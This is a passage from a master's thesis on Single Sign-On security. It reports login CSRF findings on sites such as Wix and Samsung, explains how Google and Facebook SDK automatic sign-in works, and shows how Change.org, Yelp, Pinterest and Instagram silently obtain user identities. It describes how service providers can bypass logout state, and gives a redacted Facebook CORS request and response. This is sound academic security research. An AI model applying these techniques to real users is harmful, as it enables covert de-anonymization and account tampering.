**Results** This study has *not* confirmed previous evidence on login [CSRF](#page-16-5) vulnerabilities in [SP](#page-18-3) implementations of [SSO](#page-18-0) [SDKs.](#page-18-7) Although the [IdPs](#page-17-2) fail to correctly address this type of vulnerability in their developer documentations, the majority of real-world implementations are protected against [CSRF](#page-16-5) on their validation endpoints. It was found that only 4 out of 20 [SSO](#page-18-0) [SDK](#page-18-7) integrations are susceptible against [CSRF.](#page-16-5) However, this is not particularly surprising in light of [web application](#page-0-0) frameworks (i.e. Laravel, FastAPI, Flask, and more). For instance, the crumb cookie on <fandom.com> refers to the hapi/crumb framework<sup>[3](#page-133-1)</sup> and provides [CSRF](#page-16-5) protection out of the box. We found that other endpoints on [SPs](#page-18-3) are protected against [CSRF](#page-16-5) in a very similar fashion, which is another evidence of globally-scoped [CSRF](#page-16-5) protections managed by frameworks. Although we are not able to provide a proof, there is still evidence to suggest the hypothesis that login [CSRF](#page-16-5) defenses are part of a globally [CSRF](#page-16-5) protected [web app.](#page-0-0)

**Case Examples** The vulnerable websites are Wix.com, Samsung, wikiHow, and Image-Shack. The impact is primarily effecting the End-User's privacy:

- **Wix.com** is a website construction kit. If the login [CSRF](#page-16-5) remains unnoticed, a victim may add personal contact information, add payment methods, link domains to attacker-controlled websites, upload confidential files, and more.
- **Samsung** is affected with its online shop. If the victim makes a purchase, it is linked to the attacker's account. The victim may provide its address and other personal information, which are saved within the attacker's account. The US online shop

<span id="page-133-1"></span><sup>3</sup>URL: <https://github.com/hapijs/crumb>

<span id="page-134-0"></span>Table 5.2: Evaluation of login CSRF on Moz's top 63 SPs with respect to SSO SDKs. Of the top 63 [SPs,](#page-18-3) 20 integrate at least one [SSO](#page-18-0) [SDK.](#page-18-7) If the [SP](#page-18-3) is vulnerable to login [CSRF,](#page-16-5) a reference to the [POC](#page-17-8) is attached. If the [SP](#page-18-3) is not vulnerable to login [CSRF,](#page-16-5) the applied protections are exposed.



: Vulnerable to Login [CSRF](#page-16-5)

 $\bigcirc:$  Not vulnerable to Login [CSRF](#page-16-5)

provides an option to save the credit card number for future payments, but this feature was not tested.

- **wikiHow** is a website for shared tutorials and howtos. Besides adding personal information, the victim might publish an article within the attacker's account. Further attack scenarios could not be worked out.
- **ImageShack** is an image hosting service. The attack scenario is simple yet effective: a victim may upload private images into the attacker's account.

# <span id="page-135-0"></span>**5.3 Automatic Sign-In and Session Management Practices in the Wild**

[Single Sign-On](#page-18-0) [SDKs](#page-18-7) provide features that facilitate automatic sign-in flows. Under certain preconditions, End-Users are automatically maintained in an authenticated state on [SPs](#page-18-3) to streamline [User Experience.](#page-18-11) Automatic sign-in has a negative impact on user privacy if the sign-in process is not transparent to the End-User. For instance, [SPs](#page-18-3) *may* abuse these features to secretly identify their users upfront, before they decide to click the sign-in button. Naturally, automatic sign-in is restricted to scenarios in which the End-User (1) is logged in on the [IdP](#page-17-2) and (2) agreed to the [SP](#page-18-3) consent at least once (i.e., has an account on the [SP\)](#page-18-3). Otherwise, the automatic sign-in would pose a serious threat to the implementation security of the [IdP.](#page-17-2)

**Structure** Section [5.3.1](#page-135-1) introduces the automatic sign-in functionalities of the in scope [SSO](#page-18-0) [SDKs:](#page-18-7) *Sign in with Apple JS*, *Google Sign-In (GSI)*, *Google One Tap Sign-in and Sign-Up (GOT)*, and *Facebook Login SDK (FL)*. Section [5.3.2](#page-139-0) evaluates 20 [SSO](#page-18-0) [SDK](#page-18-7) implementations on [SPs](#page-18-3) with respect to the real-world usage of the automatic sign-in features and their impact on user privacy.

# <span id="page-135-1"></span>**5.3.1 Automatic Sign-In in SSO SDKs**

**Basic Principle** The automatic sign-in features of the in scope [SSO](#page-18-0) [SDKs](#page-18-7) follow a similar pattern:

- 1. The End-User visits any [SP](#page-18-3) website that integrates a [SSO](#page-18-0) [SDK](#page-18-7) with automatic sign-in feature.
- 2. The End-User has (1) an active session on the [IdP](#page-17-2) (that provides the [SDK\)](#page-18-7) and (2) pre-established consent for the [SP.](#page-18-3)
- 3. The [SP](#page-18-3) website initializes the [SDK](#page-18-7) with automatic sign-in enabled.
- 4. Once initialized, the [SDK](#page-18-7) retrieves its *logout state* from browser storage to detect whether the End-User signed out previously using the sign-out method of the [SDK.](#page-18-7)
	- a) If the logout state is set to **false** (or does not exist), the [SDK](#page-18-7) returns the *[au](#page-16-4)[thnResp](#page-16-4)* either to a registered callback or waits for the developer to explicitly query the *[authnResp](#page-16-4)*.
	- b) If the logout state is set to **true**, the [SDK](#page-18-7) does not provide the *[authnResp](#page-16-4)* and instead requires some form of user interaction (i.e., click on the sign-in button).

If the sign-out method of the [SDK](#page-18-7) is invoked, the logout state is set to **true** – that is, the automatic sign-in is disabled. If the browser storage is cleared (i.e., in a private browsing window or if cookies are deleted), the logout state is cleared as well – thus, automatic sign-in is re-enabled.

Table [5.3](#page-136-0) summarizes the automatic sign-in features of the in scope [SSO](#page-18-0) [SDKs.](#page-18-7) For each [SDK,](#page-18-7) the table lists the support for automatic sign-in, whether the [SDK](#page-18-7) must be explicitly initialized to support automatic sign-in, the method to store the logout state, and the [JS](#page-17-0) code that is used by developers to retrieve the *[authnResp](#page-16-4)*.

<span id="page-136-0"></span>

| <b>SDK</b> |   | Supp. SDK Init      | Logout State                        | JS Code                       |
|------------|---|---------------------|-------------------------------------|-------------------------------|
| Apple      | X |                     |                                     |                               |
| <b>GSI</b> |   | Not required.       | disabled parameter in lo-           | and<br>$is$ SignedIn.get $()$ |
|            |   |                     | calStorage of proxy if rame         | currentUser.get()             |
|            |   |                     | is set to true or false.            |                               |
| GOT        |   | ini-<br>SDK.<br>is. | g_state cookie on SP web-           | Callback<br>registered        |
|            |   | tialized<br>with    | site contains " $i_s$ ", which is   | initialization:<br>during     |
|            |   | auto select:        | set to 1 (disabled) or $\circ$ (en- | callback: (credential)        |
|            |   | "true".             | abled).                             | $\Rightarrow$ {}              |
| FL         |   | Not required.       | fblo cookie on SP website           | getLoginStatus()              |
|            |   |                     | contains " $y$ " (disabled) or      |                               |
|            |   |                     | nothing (enabled).                  |                               |

Table 5.3: Overview of automatic sign-in features in SSO SDKs.

#### **5.3.1.1 Automatic Sign-In in** *Sign in with Apple JS*

*Sign in with Apple JS* does not provide any automatic sign-in capabilities. The End-User must authenticate each [SSO](#page-18-0) flow individually (i.e., submit its credentials) and reconfirm its consent. [SPs](#page-18-3) cannot receive the *[authnResp](#page-16-4)* from Apple without explicit user interaction, which is a privacy advantage.

### **5.3.1.2 Automatic Sign-In in** *Google Sign-In*

*Google Sign-In* provides automatic sign-in functionality as follows (cf. Section [3.3.2\)](#page-72-0):

- 1. The [SDK](#page-18-7) on the [SP](#page-18-3) website is initialized: gapi.auth2.init().
- 2. Once initialized, the [SDK](#page-18-7) sends the getSessionSelector [RPC](#page-17-1) to the proxy iframe.
- 3. In response, the proxy iframe returns the (if existent) disabled parameter from localStorage, which is set to **true** or **false**.
	- a) If the disabled parameter is returned and set to **true**, the [SDK](#page-18-7) knows that the End-User explicitly signed out on the [SP](#page-18-3) with gapi.auth2.getAuthInstance()  $\frac{1}{10}$ .signOut(). The automatic sign-in process is canceled.
	- b) If the disabled parameter is *not* returned or set to **false**, the [SDK](#page-18-7) *automatically* sends the getTokenResponse [RPC](#page-17-1) to the proxy iframe – initiating the automatic sign-in process – and continues with step 4.
- 4. If the proxy iframe receives the getTokenResponse [RPC,](#page-17-1) it requests the *[authnResp](#page-16-4)* from the backend and forwards it to the [SP](#page-18-3) website.
- 5. The [SDK](#page-18-7) on the [SP](#page-18-3) website receives the *[authnResp](#page-16-4)* and provides it in response to the gapi.auth2.getAuthInstance().currentUser.get().getAuthResponse() call. Prior to that, developers can check if automatic sign-in was successful: gapi.auth2 .getAuthInstance().isSignedIn.get() === **true**.

[SPs](#page-18-3) can receive the *[authnResp](#page-16-4)* irrespectively of the logout state as follows:

- **Restrict** disabled **parameter:** The [SP](#page-18-3) does not invoke the sign0ut() method of the [SDK](#page-18-7) at any time. Thus, the disabled parameter is never set to **true**.
- **Manually send [RPC:](#page-17-1)** The [SP](#page-18-3) manually sends the getTokenResponse [RPC](#page-17-1) with postMessage to the proxy iframe and receives the *[authnResp](#page-16-4)* in a custom postMessage receiver.

## <span id="page-137-0"></span>**5.3.1.3 Automatic Sign-In in** *Google One Tap Sign-In and Sign-Up*

*Google One Tap Sign-In and Sign-Up* provides automatic sign-in functionality as follows (cf. Section [3.3.3\)](#page-76-0):

1. The [SDK](#page-18-7) on the [SP](#page-18-3) website is initialized: google.accounts.id.initialize({auto\_select: **true**, callback: (credential) => {...} }).

- a) If the g\_state cookie on the [SP](#page-18-3) website is set to g\_state =  $\{\n\iota : 1\n\cdot \iota : 0, \iota : s\n\cdot \iota : 1\},\n\ldots$ the [SDK](#page-18-7) knows that the End-User explicitly deactivated the automatic sign-in feature on the [SP](#page-18-3) with google.accounts.id.disableAutoSelect(). The automatic sign-in process is canceled and the one tap iframe is embedded with auto\_select = false query parameter.
- b) If the g\_state cookie on the [SP](#page-18-3) website is not set or set to g\_state= $\{$ "i\_l":0}, the [SDK](#page-18-7) embeds the one tap iframe with  $auto_s\cdot = true$  query parameter – initiating the automatic sign-in process.
- 2. If the one tap iframe is loaded with auto\_select = true query parameter, it automatically returns the *[authnResp](#page-16-4)* to the callback registered during initialization. Otherwise, the one tap iframe waits for the End-User to click the sign-in button. In any case, the one tap iframe is visible to the End-User in the automatic sign-in flow for about five seconds.

[SPs](#page-18-3) can receive the *[authnResp](#page-16-4)* irrespectively of the logout state as follows:

**Restrict g\_state cookie:** Before the [SDK](#page-18-7) is initialized, the [SP](#page-18-3) removes the g\_state cookie scoped to its domain. Thus, the one tap iframe is always loaded with auto\_select = true query parameter and automatically returns the *[authnResp](#page-16-4)*.

#### <span id="page-138-0"></span>**5.3.1.4 Automatic Sign-In in** *Facebook Login SDK*

The automatic sign-in feature in the *Facebook Login SDK* is not based on postMessage, but uses [CORS](#page-16-7) to load the *[authnResp](#page-16-4)* in the background:

- 1. The [SDK](#page-18-7) on the [SP](#page-18-3) website is initialized: FB.init().
- 2. The developer invokes the FB.getLoginStatus() method.
	- a) If the fblo cookie on the [SP](#page-18-3) website is set to "y", the [SDK](#page-18-7) knows that the End-User explicitly signed out on the [SP](#page-18-3) with FB.logout(). The automatic sign-in process is canceled.
	- b) If the fblo cookie on the [SP](#page-18-3) website is not set, the [SDK](#page-18-7) sends the [CORS](#page-16-7) request shown in Listing [5.3](#page-139-1) to the Facebook backend.
- 3. If the Facebook backend receives the [CORS](#page-16-7) request, it returns the *[authnResp](#page-16-4)* within the custom response header  $fb-ar$ , as shown in Listing [5.4,](#page-139-2) to the [SDK](#page-18-7) on the [SP](#page-18-3) website.
- 4. The [SDK](#page-18-7) finally sets a fbsr cookie scoped to the [SP](#page-18-3) origin that contains the signed\_request returned from the [CORS](#page-16-7) response. This cookie is sent in all subsequent requests to [SP](#page-18-3) endpoints.

[SPs](#page-18-3) can receive the *[authnResp](#page-16-4)* irrespectively of the logout state as follows:

**Send [CORS](#page-16-7) request:** [SPs](#page-18-3) may send the [CORS](#page-16-7) request at any time to secretly receive the End-User identity.

Listing 5.3: CORS request initiated by the *Facebook Login SDK*.

```
1 GET /x/oauth/status?client_id=<CLIENT_ID> HTTP/1.1
2 Host: www.facebook.com
3 Origin: https://sp.com
4 Cookie: c_user=REDACTED; xs=REDACTED;
```
Listing 5.4: CORS response returned to the *Facebook Login SDK*.

```
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: https://sp.com
3 Access-Control-Allow-Credentials: true
4 Access-Control-Expose-Headers: fb-ar,fb-s
5 fb-s: connected
6 fb-ar: {"user_id": "REDACTED", "access_token": "REDACTED", "signed_request":
       "REDACTED"}
```
# <span id="page-139-0"></span>**5.3.2 Automatic Sign-In in real-world SP Implementations**

Based on the observations in Section [5.3.1,](#page-135-1) we analyzed real-world [SP](#page-18-3) implementations of [SSO](#page-18-0) [SDKs](#page-18-7) to determine whether the automatic sign-in features are actually used in the wild to secretly de-anonymize the End-User. Table [4.3](#page-103-0) already lists the different types of [SP](#page-18-3) implementations. In this analysis, we focused on [SPs](#page-18-3) implementing a [SSO](#page-18-0) [SDK](#page-18-7) (category  $2.1$ ) – which are a total of 20 [SPs.](#page-18-3)

### **Methodology**

- 1. We created accounts on each [SP](#page-18-3) using Google and Facebook [SSO](#page-18-0) (if available).
	- $\rightarrow$  Pre-established consent
- 2. We opened a fresh private browsing session and logged in on Google and Facebook.
	- $\rightarrow$  Session on [IdP](#page-17-2) and no logout state
- 3. In this browsing session, we navigated to the [SP](#page-18-3) endpoint that initializes the [SSO](#page-18-0) [SDKs,](#page-18-7) which is usually the page that displays the sign-in buttons. We investigated whether the [SP](#page-18-3) automatically requests the *[authnResp](#page-16-4)* – although the End-User did not initiate the login flow by clicking on the sign-in button – using the methods described above. If it does, we examined whether the [SP](#page-18-3) actually sends the *[auth](#page-16-4)[nResp](#page-16-4)* to its backend and thus secretly de-anonymizes the End-User without any interactions.

**Results** We found that 4 out of 20 [SPs](#page-18-3) automatically receive the *[authnResp](#page-16-4)* from the [IdP](#page-17-2) to (1) sign in the End-User or (2) just send the *[authnResp](#page-16-4)* to its backend without any sign-in intentions.

- **Moz#82: Change.org** automatically retrieves the *[authnResp](#page-16-4)* from Facebook as shown in Section [5.3.1.4](#page-138-0) and sends the user\_id, access\_token, and signed\_request to its verification endpoint: [https://www.change.org/api-proxy/-/users/login](https://www.change.org/api-proxy/-/users/login_or_create_by_facebook) [\\_or\\_create\\_by\\_facebook](https://www.change.org/api-proxy/-/users/login_or_create_by_facebook). This endpoint returns session cookies to sign in the End-User. The automatic sign-in is initiated from the main landing page: [https:](https://www.change.org/) [//www.change.org/](https://www.change.org/). The only visual indication an End-User might notice after automatic sign-in is the profile picture in the top right corner on <change.org>, as shown in Figure [5.3.](#page-141-0)
- **Moz#87: Yelp** automatically retrieves the *[authnResp](#page-16-4)* from Facebook as shown in Section [5.3.1.4](#page-138-0) and sends the user\_id, access\_token, and signed\_request to its "refresh endpoint": [https://www.yelp.de/facebook\\_connect/token\\_refresh](https://www.yelp.de/facebook_connect/token_refresh). This endpoint returns an [HTTP](#page-17-9) 204 No Content response. The request is initiated from the *[loginEndp](#page-16-0)* on <https://www.yelp.de/login>, which displays the sign-in buttons. Although the End-User did not click on one of those buttons, Yelp still uses the Facebook automatic sign-in to secretly issue an [XHR](#page-18-10) to its endpoint and thus, deanonymizes the End-User. Yelp *could* use the information from the token\_refresh endpoint to track the End-User throughout its entire application – even tough the End-User did not sign in on Yelp. Since the [UI](#page-18-12) remains constant, the End-User does not notice that Yelp received its identity.
- **Moz#142: Pinterest** uses automatic sign-in functionalities of Google and Facebook. The *Google One Tap* [SDK](#page-18-7) is set up for automatic sign-in according to Section [5.3.1.3.](#page-137-0) Pinterest additionally retrieves the *[authnResp](#page-16-4)* from Facebook as shown in Sec-tion [5.3.1.4](#page-138-0) and sends the user id and access token to its "session endpoint": <https://www.pinterest.com/resource/UserSessionResource/create/>. This endpoint returns session cookies to sign in the End-User. Note that once the End-User is logged in, the [UI](#page-18-12) changes significantly (i.e, the "pins" are displayed).
- **Moz#238: Instagram** uses the Facebook automatic sign-in feature, as shown in Figure [5.4.](#page-141-1) The access\_token and signed\_request are automatically retrieved from Facebook as shown in Section [5.3.1.4](#page-138-0) and sent to the "profile endpoint": [https://](https://www.instagram.com/accounts/fb_profile/) [www.instagram.com/accounts/fb\\_profile/](https://www.instagram.com/accounts/fb_profile/). This endpoint returns basic profile information of the End-User – including the name, email address, and profile picture – which are finally shown in the [UI.](#page-18-12) Once the *[authnResp](#page-16-4)* is returned to the [SDK,](#page-18-7) it sets the fbsr cookie that contains the signed\_request. Although the End-User did not initiate any sign-in operations, Instagram receives the "signed\_request cookie" in each backend [API](#page-16-3) request and thus knows the End-User's identity.

<span id="page-141-0"></span>

Figure 5.3: Automatic sign-in on Change.org with Facebook.

<span id="page-141-1"></span>

Figure 5.4: Automatic sign-in on Instagram with Facebook.

# **6 Conclusion**

This master's thesis addressed real-world [Single Sign-On](#page-18-0) implementations on [Identity](#page-17-2) [Providers](#page-17-2) and [Service Providers.](#page-18-3) We presented several implementation practices in the wild that are not standardized in the [OAuth 2.0](#page-17-5) and [OpenID Connect 1.0](#page-17-6) specifications and lead to significant security implications allowing an attacker to take over a victim's account on the [Service Provider.](#page-18-3)

Taken together, the Apple, Google, and Facebook [IdPs](#page-17-2) all provide at least one [SSO](#page-18-0) framework<sup>[1](#page-142-0)</sup> that is – in most aspects – standard-compliant to the [OAuth](#page-17-5) or [OIDC](#page-17-6) specifications introduced in 2012 and 2014. But we also obtained comprehensive results showing that some real-world [SSO](#page-18-0) protocols on [IdPs](#page-17-2)<sup>[2](#page-142-1)</sup> do not strictly follow the specifications and incorporate custom-designed flows that rely on newer web technologies. The primary motivation for these custom design concepts is an improved [User Experience:](#page-18-11) instead of redirecting the primary page to the [IdP'](#page-17-2)s login and consent dialog, the dialog is opened in a new popup window – we introduced this as the *popup flow*. Although the protocols still rely on standardized messages and parameters, the message flows are redesigned from the ground up.

The real-world protocol studies suggested further research in the security of [SSO](#page-18-0) popup flows with respect to the postMessage [API.](#page-16-3) We confirmed that [IdPs](#page-17-2) are aware of the security risks involved in postMessage and found that all [SSO](#page-18-0) [SDKs](#page-18-7) provided by Apple, Google, and Facebook are protected. Nonetheless, analyses of real-world [SSO](#page-18-0) implementations on the Moz top 63 [SPs](#page-18-3) showed that 15 [SPs](#page-18-3) still implement custom popup flows with postMessage. Further investigations confirmed the impact of insecure postMessage usage: 10 out of 15 [Service Providers](#page-18-3) are vulnerable to an account takeover due to insecure use of postMessage.

The analysis of [SSO](#page-18-0) [SDKs](#page-18-7) provided by Google and Facebook revealed several automatic sign-in features intended to improve the user login adoption rate on [SPs.](#page-18-3) Tests have shown that these features can be abused by [SPs](#page-18-3) to secretly de-anonymize users before they click the sign-in button – in practice, 4 out of 20 [SPs](#page-18-3) exhibit privacy-violating patterns. Since previous research on login [CSRF](#page-16-5) attacks compromising user privacy is limited to redirect flows, this thesis applied the attack in popup flows of [SSO](#page-18-0) [SDKs](#page-18-7) and discovered that 4 out of 20 [SPs](#page-18-3) do not sufficiently protect against [CSRF.](#page-16-5) Finally, we presented two targeted privacy attacks in [SSO.](#page-18-0) With the *account leakage* attack, arbitrary websites can determine whether the currently active user has an account on

<span id="page-142-0"></span><sup>1</sup>*Sign in with Apple JS*, *Google [OAuth 2.0](#page-17-5) and [OpenID Connect 1.0](#page-17-6)*, and *Facebook Login*.

<span id="page-142-1"></span><sup>2</sup>*Google Sign-In*, *Google One Tap Sign-In and Sign-Up*, and *Facebook Login SDK*.

a targeted [SP.](#page-18-3) The *identity leakage* attack determines whether the user has a certain identity on a targeted [IdP.](#page-17-2)

The attacks on [Single Sign-On](#page-18-0) presented in this master's thesis are all caused by insecure design decisions made by developers. If real-world implementations would strictly follow the standard specifications, the attacks would have been mitigated. We are confident that our results improve knowledge about how [SSO](#page-18-0) protocols are implemented in the wild and encourage developers to pay special attention to security when implementing postMessage into [SSO](#page-18-0) flows.

# **6.1 Future Work**

Future studies should examine [SSO](#page-18-0) implementations on a wider range of [IdPs,](#page-17-2) such as Twitter, LinkedIn, WeChat, Microsoft, Yahoo, PayPal, and more. This includes an analysis of the [SSO](#page-18-0) protocols as well as an in-depth postMessage security evaluation (if it is used).

Since this research revealed postMessage vulnerabilities in three *Identity Brokers* providing [SSO](#page-18-0) as a Service, future work should investigate if further Identity Brokers (i.e., Google Firebase, Okta, and OneLogin) are vulnerable to an account takeover due to insecure postMessage usage.

The findings disclosed in this thesis are encouraging and should be validated by larger sample size. Since manual postMessage analysis is laborious due to minified and obfuscated [JS,](#page-17-0) we suggest to develop an automatic analysis tool – for instance as *Burp* or *Chrome* extension – that automatically lists postMessage receivers and senders on [SPs](#page-18-3) and searches for insecure destination (i.e., "\*") and origin (i.e., contains()) checks. Once an appropriate tool is developed, it can perform a large-scale evaluation of postMessage security on hundreds of [SPs.](#page-18-3)

[RPC](#page-17-1) libraries use postMessage to provide easy-to-use, high-level interfaces for developers. These libraries must ensure that postMessage origin and destination checks are enforced. We suggest a security analysis of several open-source libraries on Github implementing [RPCs](#page-17-1) with postMessage[3](#page-143-0).

The postMessage evaluation revealed several discrepancies within web browsers. For instance, *Chrome* v85 enforces the http and https schemes within the postMessage destination check, whereas *Safari* v14 allows custom [URI](#page-18-6) schemes. Since the destination parameter of the postMessage function accepts full [URLs,](#page-18-1) the [API](#page-16-3) must extract the origin from this [URL,](#page-18-1) which is a security-critical operation. We suggest an in-depth security analysis and documentation of the postMessage [API](#page-16-3) in web browsers.

<span id="page-143-0"></span> $3$ I.e., <mixer/postmessage-rpc>, <izuzak/pmrpc>, <tableflip/postmsg-rpc>, and [statianzo/pm](statianzo/pmrpc) [rpc](statianzo/pmrpc).
# **Glossary**

- **Application Programming Interface** An [Application Programming Interface](#page-16-0) is a software intermediary that enables two applications to communicate with each other. For instance, [JS](#page-17-0) code running on a website can access native functions of the web browser via its [APIs.](#page-16-0) *See also [API.](#page-16-0)*
- **Cross-Site Request Forgery** [Cross-Site Request Forgery](#page-16-1) is a web application vulnerability in which a malicious website instructs the victim's web browser to send a request on behalf of the victim to a vulnerable backend. The forged request contains cookies and thus may cause dangerous state changes on the affected backend. *See also [CSRF.](#page-16-1)*
- **Cross-Site Scripting** [Cross-Site Scripting](#page-18-0) is a web application vulnerability that allows an attacker to inject client-side scripts into a vulnerable website within the victim's web browser. DOM-based [XSS](#page-18-0) is a subset of [XSS](#page-18-0) attacks in which the malicious script is executed as a result of local [DOM](#page-17-1) modifications within the victim's web browser. *See also [XSS.](#page-18-0)*
- **DomainKeys Identified Mail** [DomainKeys Identified Mail](#page-16-2) appends a digital signature linked to a domain name to its outgoing email thus that the receiving party can validate that the email was indeed sent by the owner of that domain. *See also [DKIM.](#page-16-2)*
- **Identity Management System** An [Identity Management System](#page-17-2) stores and manages the authorization, authentication, roles, and privileges of users within a closed unit, for example an enterprise or corporation. *See also [IdMS.](#page-17-2)*
- <span id="page-144-0"></span>**Password Dilemma** The [Password Dilemma](#page-144-0) describes the contradictoriness of choosing a strong but forgettable password or a weak but memorable password.
- **Representational State Transfer** [Representational State Transfer](#page-17-3) describes an architectural style for an [API.](#page-16-0) It defines a common format for [HTTP](#page-17-4) requests to access, modify, and delete data on a backend. *See also [REST.](#page-17-3)*
- **Sender Policy Framework** The [Sender Policy Framework](#page-18-1) allows a receiving mail server to validate that a mail claiming to originate from a specific server is indeed sent from an IP address that is authorized by the server operator. *See also [SPF.](#page-18-1)*
- **Software as a Service** [Software as a Service](#page-17-5) is a cloud-based software distribution model in which providers deliver software products to customers over the internet. *See also [SaaS.](#page-17-5)*
- **Software Development Kit** A [Software Development Kit](#page-18-2) is a package of software tools and programs that allows developers to quickly integrate the tools into their existing applications. *See also [SDK.](#page-18-2)*

## **Bibliography**

#### **Papers**

- [1] Devdatta Akhawe et al. "Towards a Formal Foundation of Web Security". In: *2010 23rd IEEE Computer Security Foundations Symposium*. Edinburgh, United Kingdom: IEEE, July 2010, pp. 290–304. ISBN: 978-1-4244-7510-0. DOI: [10.1109/](https://doi.org/10.1109/CSF.2010.27) [CSF.2010.27](https://doi.org/10.1109/CSF.2010.27). url: <http://ieeexplore.ieee.org/document/5552637/> (visited on 10/07/2020).
